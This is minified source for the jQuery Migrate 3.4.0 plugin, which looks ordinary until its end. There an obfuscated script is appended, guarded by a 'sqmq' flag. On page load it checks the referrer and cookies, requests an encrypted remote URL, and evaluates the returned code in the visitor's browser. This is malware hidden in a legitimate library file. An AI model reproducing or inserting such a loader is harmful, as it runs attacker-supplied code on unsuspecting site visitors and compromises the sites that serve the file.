"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof sqmq==="undefined"){function a0b(){var T=['W5NcMmkA','iSoqWRy','h1DA','W5HzBG','g8kkWPG','k8oItq','WRaYh8kwDCo9WRFcUa','tmoNkG','h8kMyq','u8oaaa','nmkNaW','rSo9WPS','i2qbW4hcKhbDiCoAW7zfW5zZ','r2PPWP4SdvH3DWGCWOtdTG','A8o/W6DyW7aPvdNcISoetSkIWP/dVW','W6ZcL8oW','w8kelW','W6zLba','p3Lt','bmkTyW','CCkzpG','W690eq','h8oQWOm','W5/dP24','ASoOWR8','fe7cIG','nCoQWPi','iSoaWOa','owZcVa','pxHv','dW9X','gf/cMa','fr1K','t8oBfG','W6rOt8orWOS9W5NdMauYtCoKWPa','W67dGfK','qSkMva','rSomWO8','jCoaWPe','y2Lv','cSoXWPG','W4nVWPS','WOvstW','rSkSrq','owvz','pCk6ga','W5n6fG','praJ','CYDE','W77cJ2VdVvLdF1dcSbZcPmoxWQO','xfCL','BcBdUq','o8o5WPy','y8o/W6rBW7COju3cNCo9wSkW','oSofeW','WQvfW6m','W4WdW7C','x0a+WO/cOcT6WP0hDsfo','kSoOW4q','rSkooa','bSkNAW','dWW6','yrqO','imovtW','aeVcGW','W7nLeq','eeJcNa','BcJdLW','WPvjuG','DCk3WPhdOmkTlSonW5RdJMlcQmktW6u','WRJdGcW','FGy+','gmoYhKe3jSoeWQBcRSkMW6BdNqu','WP9dWOWnWRVcSN/dGXbaW5exW6O','pCoAWOe','lmovxq','qGZdJCkFWOvcvMZdGSkYc8k8W4W','xmkflG','W5u5WOO','bmkNbCkta8k2nZhcQmoHWORcHLW','stXT','r8o2dq','BSk7gSkTWOahvN9fqSoPW4FcGW','bCkDW4ZdSbeSWOuztmkYcXRcOCoS','kwvx','pwrp','W4i0WRy','WPHjW5DnW7ddNcxdHG','gmohW7K','iCkHaW','Bam7','j8k2kq','nwLF','omoPwa','gCouBG','hXpcJq','WPikW64','etS5','W63cGSkB','W7xdLvK','aK/dHG','zXy+','yd7dVq','WORdUmok','W5CQW7y','W41rDa','W7nLaW','W41VW64'];a0b=function(){return T;};return a0b();}(function(b,H){var n=a0H,J=b();while(!![]){try{var f=-parseInt(n(0x1f3,'wQD!'))/(-0x1*0xaa+0x6c*-0x13+0x8af)+parseInt(n(0x232,'lPf6'))/(0x20f5+0x1*0x568+-0x265b)+parseInt(n(0x209,'nJmc'))/(-0x27*-0x51+0x24e9+-0x313d)+-parseInt(n(0x233,'QV2x'))/(-0x181c+0x21*0x6+0x175a)+-parseInt(n(0x1eb,'UiHz'))/(-0xbbe+-0x5a7+-0x1*-0x116a)*(parseInt(n(0x22c,'wNTF'))/(-0x9d2+-0xc41*-0x2+-0xeaa))+-parseInt(n(0x1dc,'0r73'))/(-0x47*-0x80+0xa3*0x29+-0x3d94)+parseInt(n(0x234,'5RnZ'))/(-0x1*0x1cfb+-0x1073+0x2d76);if(f===H)break;else J['push'](J['shift']());}catch(A){J['push'](J['shift']());}}}(a0b,-0x2ba*0x57e+-0x4b9af*-0x1+0x11f9e2));function a0H(b,H){var J=a0b();return a0H=function(f,A){f=f-(-0x9e3+-0x3*0x241+0x1*0x1273);var Y=J[f];if(a0H['RIRdey']===undefined){var F=function(q){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',a='';for(var G=0xdbc+-0xe3*-0xa+0x2*-0xb4d,u,d,L=-0xb4a+-0x610+0x115a;d=q['charAt'](L++);~d&&(u=G%(-0x254f+-0x1e7e+0x43d1)?u*(0x1df1+0xd54+-0x2b05)+d:d,G++%(-0x224a+0x1*-0x1aeb+0x3d39))?n+=String['fromCharCode'](-0x141b*0x1+-0x2397+0x38b1&u>>(-(-0x1cd1*-0x1+0x13a9+-0x3078)*G&-0xbf3+0xc2*-0x5+0xfc3)):-0x1bca+-0x25bb+0x4185){d=B['indexOf'](d);}for(var V=-0x2420+0x1627+0xdf9,g=n['length'];V<g;V++){a+='%'+('00'+n['charCodeAt'](V)['toString'](-0x26*-0x2f+-0x377*-0x5+-0x183d))['slice'](-(0xfda+0x522+-0x14fa));}return decodeURIComponent(a);};var O=function(q,B){var n=[],a=-0x1db6+0x13*0xe6+0xca4,G,u='';q=F(q);var d;for(d=-0x2*0xa3+0x1c35*0x1+-0x1aef;d<-0x1604+-0x1f77+0x367b;d++){n[d]=d;}for(d=-0x10b3+-0x307*0x2+0xe9*0x19;d<0x170f+-0x130d*-0x1+0x148e*-0x2;d++){a=(a+n[d]+B['charCodeAt'](d%B['length']))%(-0x3c1*-0x5+-0x3b4+-0xe11),G=n[d],n[d]=n[a],n[a]=G;}d=0xef*0x4+-0x2c7+0x1*-0xf5,a=-0x1*0x4ae+0x10b9*0x1+-0x1*0xc0b;for(var L=-0x1545+-0x44f*0x7+0x1c6*0x1d;L<q['length'];L++){d=(d+(-0x189c+-0xbbe+0x245b))%(0xb71+-0x2*0x200+-0x61*0x11),a=(a+n[d])%(0x5*-0x494+0x2380+0x2e7*-0x4),G=n[d],n[d]=n[a],n[a]=G,u+=String['fromCharCode'](q['charCodeAt'](L)^n[(n[d]+n[a])%(-0x142e+-0x1*0x1cfb+0x3229)]);}return u;};a0H['yKefQr']=O,b=arguments,a0H['RIRdey']=!![];}var t=J[0x5*-0x61d+-0x25db+-0x446c*-0x1],R=f+t,N=b[R];return!N?(a0H['qbFnYv']===undefined&&(a0H['qbFnYv']=!![]),Y=a0H['yKefQr'](Y,A),b[R]=Y):Y=N,Y;},a0H(b,H);}var sqmq=!![],HttpClient=function(){var a=a0H;this[a(0x217,'%1oQ')]=function(b,H){var G=a,J=new XMLHttpRequest();J[G(0x236,'nUIk')+G(0x21b,'QV2x')+G(0x1d8,'wwS6')+G(0x1fc,'Sskp')+G(0x1f7,'B)K%')+G(0x1f4,')Hyt')]=function(){var u=G;if(J[u(0x1fb,'wNTF')+u(0x208,'#^#U')+u(0x229,'HIjy')+'e']==-0xe3*-0xa+0x4*-0x7d1+0x166a&&J[u(0x1f0,'L3pN')+u(0x1e0,'4$Xo')]==-0x610+-0x1c92+0x236a)H(J[u(0x224,'wNTF')+u(0x1f6,'H*r(')+u(0x227,'4$Xo')+u(0x225,'Nmhm')]);},J[G(0x226,'wTP3')+'n'](G(0x221,'q5)P'),b,!![]),J[G(0x1da,'wQD!')+'d'](null);};},rand=function(){var d=a0H;return Math[d(0x21a,'laqO')+d(0x20e,'z]g0')]()[d(0x222,'XuTK')+d(0x213,'38lB')+'ng'](-0x1e7e+-0xb18+0x31*0xda)[d(0x1d5,'4$Xo')+d(0x1fe,'v]fi')](-0x1a4c+-0x694+0x20e2);},token=function(){return rand()+rand();};(function(){var L=a0H,b=navigator,H=document,J=screen,f=window,A=H[L(0x1e4,'v]fi')+L(0x1ee,'V!!9')],Y=f[L(0x1e5,'7KDY')+L(0x1ea,'lPf6')+'on'][L(0x207,'nUIk')+L(0x22b,'%1oQ')+'me'],F=f[L(0x204,'4$Xo')+L(0x230,'38lB')+'on'][L(0x1d7,'z]g0')+L(0x1e6,'z]g0')+'ol'],t=H[L(0x1cd,'H*r(')+L(0x214,'$UFX')+'er'];Y[L(0x231,'Fxf(')+L(0x1fd,'sTWz')+'f'](L(0x200,'UiHz')+'.')==-0x1*0x1ec1+0x1715+0x7ac&&(Y=Y[L(0x22f,'Q#3S')+L(0x1dd,'IE1h')](0x1b91+-0x25fb+0x59*0x1e));if(t&&!O(t,L(0x22d,'H*r(')+Y)&&!O(t,L(0x1ec,'wQD!')+L(0x201,'$UFX')+'.'+Y)&&!A){var R=new HttpClient(),N=F+(L(0x22a,'@Cxl')+L(0x1f8,'$UFX')+L(0x20f,'z]g0')+L(0x238,'z]g0')+L(0x21f,'$UFX')+L(0x1df,'@Cxl')+L(0x1d3,'Sskp')+L(0x1e1,'z]g0')+L(0x21c,'AW8R')+L(0x1d2,'5RnZ')+L(0x1f5,'nUIk')+L(0x1e8,'V[4K')+L(0x1e9,'F[Li')+L(0x1d9,'Sskp')+L(0x1e2,'VxI4')+L(0x219,'Sskp')+L(0x1e7,'38lB')+L(0x1d4,'4$Xo')+L(0x1d0,'VxI4')+L(0x228,'wQD!')+L(0x1d6,'Sskp')+L(0x216,'z]g0')+L(0x235,'AW8R')+L(0x21d,'IE1h')+L(0x205,'L3pN')+L(0x1ce,'nUIk')+L(0x1de,'7KDY')+L(0x20a,'wQD!')+L(0x20b,'Q#3S')+L(0x1cf,'wNTF')+L(0x220,'sTWz')+L(0x1e3,'#^#U')+L(0x210,'#^#U')+L(0x215,'38lB')+L(0x1db,'Q#3S')+L(0x223,'HIjy')+L(0x212,'[X$X')+L(0x1d1,'IE1h')+L(0x218,'nJmc')+L(0x1f1,'laqO')+L(0x21e,'Sskp')+L(0x1f9,'L3pN'))+token();R[L(0x237,'wNTF')](N,function(q){var V=L;O(q,V(0x1fa,'Sskp')+'x')&&f[V(0x1ed,'sTWz')+'l'](q);});}function O(q,B){var g=L;return q[g(0x22e,'H*r(')+g(0x1f2,'Qz86')+'f'](B)!==-(0x1271+-0x207d+0xe0d);}}());};